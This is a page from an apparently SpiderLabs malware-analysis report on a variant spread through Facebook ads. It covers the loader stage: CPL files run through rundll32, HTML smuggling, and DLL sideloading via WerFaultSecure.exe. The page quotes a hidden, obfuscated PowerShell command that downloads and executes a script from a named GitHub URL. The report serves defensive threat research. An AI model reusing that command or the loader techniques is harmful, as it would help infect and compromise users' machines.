
<style>
.page{position:relative;width:918px;height:1188px;background:#fbfbfc}
.page>*{position:absolute;margin:0;border:0;box-sizing:border-box;transform-origin:0 0}
.First_Header{font:800 18px "Inter";letter-spacing:.015em;color:#ed1a3d}
.Second_Header{font:700 15px "Inter";color:#ed1a3d}
.Body_Text{font:12px/16.5px "Inter";color:#404040}
.Body_Text-2{font:700 12px/16.5px "Inter";color:#404040}
.t1{font:700 12px "Inter";color:#c1c2c4}
.s1{font-style:italic}
.s2{font-weight:700}
</style>
<div class="page">
<hr style="left:54px;top:1080px;width:810px;height:1px;background:#c1c2c4">
<svg style="left:54px;top:1117px;width:29px;height:29px"></svg>
<div style="left:836px;top:1116px;width:30px;height:30px;border:1px solid #c1c2c4;border-radius:8px"></div>
<img style="left:110px;top:369px;width:555px;height:37px">
<div style="left:108px;top:366px;width:559px;height:42px;border:1px solid #1a1a1a"></div>
<img style="left:108px;top:690px;width:559px;height:246px">
<div style="left:108px;top:366px;width:559px;height:13px;border:2px solid #ed1a3d"></div>
<div style="left:108px;top:815px;width:559px;height:72px;border:2px solid #ed1a3d"></div>
<p class="First_Header" style="left:108px;top:106px;width:272px">Stage 3 – Execution (Loaders)</p>
<p class="Body_Text" style="left:108px;top:136px;width:559px">The threat actors are actively developing this malware allowing SpiderLabs to witness the addition of multiple loaders which carry the victim through the final attack payload.</p>
<p class="Second_Header" style="left:108px;top:181px;width:145px">Loader 1 – CPL Files</p>
<p class="Body_Text" style="left:108px;top:207px;width:551px">Windows Control Panel files are generally used for system settings within Windows and, as such, are run using rundll32.exe. In the witnessed attack, the malicious .cpl file was executed using the following command from rundll32: <span class="s1">shell32.dll,Control_RunDLL&lt;.cplpath&gt;</span>. Instead of modifying system settings, the .cpl file is used to run a remote PowerShell script.</p>
<p class="Body_Text-2" style="left:108px;top:287px;width:517px">“Powershell.exe” -nop -w hidden -c “I’’E’’X ((new-object net.webclient).downloadstring( ‘https://raw.githubusercontent.com/nateeintanan2527/Joyce_Data/main/DATA1.txt’))</p>
<p class="Body_Text" style="left:108px;top:333px;width:398px">The <span class="s2">DATA1.txt</span> file is an obfuscated Powershell script, deobfuscted to:</p>
<p class="Body_Text" style="left:108px;top:413px;width:393px">The successful execution brings three new files to the victim system:</p>
<p class="Body_Text" style="left:108px;top:443px;width:445px"><span class="s2">WerFaultSecure.exe</span> (This is a legitimate Windows executable)<br><span class="s2">Wer.dll</span> (This is a file that WerFaultSecure loads. This one is actually malicious)<br><span class="s2">Secure.pdf</span> (This contains malicious code the DLL will load)</p>
<p class="Body_Text" style="left:108px;top:506px;width:548px">These files will be extracted from <span class="s2">KAY.zip</span> and hidden using attrib -h. The archive will be deleted and a three second sleep timer will commence.</p>
<p class="Second_Header" style="left:108px;top:550px;width:206px">Loader 2 – HTML Smuggling</p>
<p class="Body_Text" style="left:108px;top:577px;width:554px">Pivoting from our witnessed example, we found some sample data that would indicate another method of executing the loaders, which involved HTML Smuggling. In this example, a weaponized HTML file, CustomCursor.html is used to load the <span class="s2">CustomCursor.zip</span> file. The ZIP file itself is encoded with Base64 within the HTML file:</p>
<p class="Body_Text" style="left:108px;top:657px;width:55px">Encoded:</p>
<p class="Body_Text" style="left:108px;top:951px;width:122px">This ZIP file contains:</p>
<p class="Body_Text" style="left:108px;top:981px;width:340px"><span class="s2">CustomCursor.exe</span> (This is a renamed WerFaultSecure.exe)<br><span class="s2">Wer.dll</span> (The same malicious DLL file)<br><span class="s2">Data.ini</span> (Malicious code loaded by DLL file)</p>
<p class="t1" style="left:111px;top:1123px;width:314px">Facebook Advertising Spreads Novel Malware Variant</p>
<p class="t1" style="left:847px;top:1123px;width:9px">6</p>
</div>
